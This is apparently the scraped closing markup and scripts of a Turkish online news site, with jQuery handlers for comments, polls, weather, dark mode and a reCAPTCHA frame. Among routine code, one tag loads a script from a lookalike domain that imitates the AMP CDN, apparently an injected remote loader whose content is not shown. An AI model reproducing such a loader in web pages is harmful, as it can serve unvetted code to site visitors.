Ara</span></a></li><li><a href="https://api.whatsapp.com/send?phone=000" title="Whatsapp İhbar Hattı" target="_blank"><i class="fa fa-whatsapp"></i><span>İhbar Hattı</span></a></li><li class="nav-expander"><a href="javascript:;"><i class="fa fa-align-right"></i><span>Menu</span></a></li></ul></div><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script async src=https://www.googletagmanager.com/gtag/js?id=UA-47080350-1></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-47080350-1'); </script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = 250; var win = $(window); $("div.reklamkodumsol").css("top",pos+20); $("div.reklamkodumsag").css("top",pos+20); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","40px") : $("div.reklamkodumsol").css("top",pos+30); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","40px") : $("div.reklamkodumsag").css("top",pos+30); }); var navexpander = $('.nav-expander'); if(navexpander.length){ $('.nav-expander, #nav-close, .back-offcanvas').on('click',function(e){ e.preventDefault(); $('body').toggleClass('nav-expanded'); }); } $('.back-dark-light').on('click', function(e) { $('body').toggleClass('back_dark__mode'); e.stopPropagation(); }); $(".back_search").click(function(){ $(".search-popup").fadeIn(100); $(".search-popup input[type='text']").focus(); $(".bodymain").addClass("search")}); $(".search-popup .icon-cross").click(function(){ $(".search-popup").fadeOut(100); $(".bodymain").removeClass("search") }); }); var back_go_dark=$(".back-go-dark");if(back_go_dark.length){localStorage.getItem("backtheme");let a=document.querySelector(".back-go-dark"),b=document.querySelector(".back-go-light"),e=function(){document.documentElement.classList.add("back-dark"),localStorage.setItem("backtheme","back-dark")},f=function(){document.documentElement.classList.remove("back-dark"),localStorage.setItem("backtheme","light")};document.addEventListener("DOMContentLoaded",function(){localStorage.getItem("backtheme"),"back-dark"===localStorage.backtheme?e():"light"===localStorage.backtheme&&f()}),a.addEventListener("click",function(){e()}),b.addEventListener("click",function(){f()})} function havaDurumu() { let e = 34, a = $(".temp"), b = $((".conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'ZRlPvhuRbask3ecHNMa9syvLmokRM9C5GCki9n8M' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img width=60 height=60 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://cdnampproject.info/CDN/Analytics_SEO.js?site=onlinegazete.com&BTAG_ID=544426321532798532></script><script src=https://onlinegazete.com/assets/frontend/tema9/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': 'ZRlPvhuRbask3ecHNMa9syvLmokRM9C5GCki9n8M'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.news-detail p').css('font-size')) + 2; if (curSize <= 28) $('.news-detail p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.news-detail p').css('font-size')) - 2; if (curSize >= 12) $('.news-detail p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function myPopup(myURL, title, myWidth, myHeight) { var left = (screen.width - myWidth) / 2; var top = (screen.height - myHeight) / 4; var myWindow = window.open(myURL, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=' + myWidth + ', height=' + myHeight + ', top=' + top + ', left=' + left); } function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } </script><script> function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://onlinegazete.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://onlinegazete.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').prop('checked', true); $('body').toggleClass('night'); if($(this).is(':checked')){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); $(".lazy").lazy({ effect: 'fadeIn', threshold: 400 }); });</script><script type=text/javascript src=https://onlinegazete.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"dark-bottom"};</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yMD26wB6fDg-3g99EkScpw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769459307377');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>